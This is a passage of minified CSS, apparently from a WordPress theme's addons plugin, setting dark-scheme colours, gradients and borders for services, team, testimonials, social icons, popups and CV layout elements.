.sc_services_item_marker_back{background-color:#00B8F4}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ff1000}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#191d32;	background-color:#191d32}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item{background:#0D71CE!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item{background:#191d32!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item{background:#00b8f4!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item .sc_services_item_content,.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item .sc_services_item_content,.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item .sc_services_item_content{background:transparent!important}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#ffffff,#00b8f4)}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item_content{background:linear-gradient(227deg,#ffffff,#00b8f4,#0D71CE)}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#00b8f4,#ffffff)}.scheme_dark .sc_services_default .sc_services_item_content *{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item .sc_services_item_title a:hover{color:rgba(19,22,39,0.75)}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#313459}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4;	color:#182124}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#0D71CE;	background-color:#0D71CE}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .sc_services_iconed .sc_services_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#131627}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#FF1000}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#8d83b8}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#0D71CE}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#191d32}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#131627}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#9f97bf}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#131627}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#FF1000}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#a8adc5}.scheme_dark .sc_services_chess .sc_services_item{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:nth-child(2n){background:linear-gradient(227deg,#0D71CE,#ffffff,#00b8f4)}.scheme_dark .sc_services_chess .sc_services_item:nth-child(2n+1){background:linear-gradient(227deg,#ffffff,#00b8f4,#0D71CE)}.scheme_dark .sc_services_chess .sc_services_item:first-child{background:linear-gradient(227deg,#0D71CE,#0D71CE,#ffffff)}.scheme_dark .sc_services_chess .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#00b8f4}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ff1000}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#FF1000}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#FF1000}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#9f97bf}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#131627}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#191d32}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#272C43}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#FF1000}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#00B8F4}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#a8adc5}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#191d32}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ff1000}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#131627}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#FF1000}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_icon{color:#00b8f4}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#00b8f4}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#0D71CE}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#313459}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#131627}.scheme_dark .single.single-cpt_tours .social_item .social_icon{color:#ffffff;	background-color:#182124}.scheme_dark .single.single-cpt_tours .social_item .social_icon:hover{color:#ffffff;	background-color:#00b8f4}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#ff1000}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#191d32}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4}.scheme_dark.sidebar .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark.footer_wrap .socials_wrap .social_item,.scheme_dark .footer_wrap .socials_wrap .social_item{border-color:#313459}.scheme_dark.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#182124;	background-color:#00b8f4}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ff1000;	background-color:transparent}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_facebook{background-color:#00b8f4!important}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_twitter{background-color:#0D71CE!important}.scheme_dark header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon.social_icon_instagramm{background-color:#ff1000!important}.scheme_dark header .sc_layouts_row_type_compact .sc_socials_default .socials_wrap .social_item .social_icon:hover{background-color:#131627!important}.scheme_dark .sc_supertitle_no_icon{background-color:#ff1000}.scheme_dark .sc_title.sc_title_decoration .sc_title_title .sc_item_title_text:after,.scheme_dark .sc_item_title.sc_item_title_style_decoration .sc_item_title_text:after{color:#00b8f4}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#ff1000}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#00b8f4}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#0D71CE}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#8d83b8}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#8d83b8}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#8d83b8}.scheme_dark .sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title{color:#00b8f4}.scheme_dark .sc_team_default .sc_team_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ff1000}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#131627}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#FF1000}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#ff1000}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#131627}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#FF1000}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#131627}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#FF1000}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#131627;	background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#00B8F4}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ff1000}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#a8adc5;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#00b8f4;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#313459}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#ff1000}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#00b8f4}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#0D71CE}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sport_page_list{border-color:#313459}.scheme_dark .sport_page_list li+li{border-color:#313459}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#131627;	color:#a8adc5}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#ff1000;	background-color:#ff1000}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#182124;	border-color:#ff250d;	background-color:#ff250d}.scheme_dark .scroll_progress_wrap .scroll_progress_status{background-color:#ff1000}.scheme_dark .sc_layouts_popup,.scheme_dark.sc_layouts_popup,.scheme_dark .sc_layouts_panel,.scheme_dark.sc_layouts_panel,.scheme_dark .trx_addons_popup,.scheme_dark.trx_addons_popup{background-color:#131627;	border-color:#20243d;	color:#a8adc5}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#191d32;	border-color:#272C43;	color:#a8adc5}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#131627}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#191d32;	border-color:#272C43}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#131627;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#a8adc5}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ff1000}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#9f97bf}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#131627;	border-color:#272C43}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#20243d}.scheme_dark .trx_addons_profiler table td{color:#a8adc5}.scheme_dark .trx_addons_profiler table th{background-color:#191d32;	color:#ffffff}.scheme_dark .sc_edd_add_to_cart_default,.scheme_dark .sc_edd_details{background-color:#131627;	border-color:#272C43;	color:#a8adc5}.scheme_dark .sc_edd_add_to_cart_default a,.scheme_dark .sc_edd_details a{color:#ff1000}.scheme_dark .sc_edd_add_to_cart_default a:hover,.scheme_dark .sc_edd_details a:hover{color:#00b8f4}.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#20243d}.scheme_dark .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#20243d}.scheme_dark .sc_layouts_search .search_style_normal form .search_field,.scheme_dark .single-cpt_tours .related_wrap{border-color:rgba(255,255,255,0.15)!important}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit{background-color:#191d32}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#191d32}.scheme_dark .sc_layouts_search .search_style_normal form .search_submit,.scheme_dark .sc_layouts_search .search_style_normal form .search_submit:hover{background-color:#191d32}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_cv a{color:#ff1000}.scheme_dark .trx_addons_cv a:hover{color:#00b8f4}.scheme_dark .trx_addons_cv_header{background-color:#191d32}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #191d32}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#191d32; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#00b8f4}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#9f97bf;	background-color:#131627;	border-color:#191d32}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#131627}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#9f97bf}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs 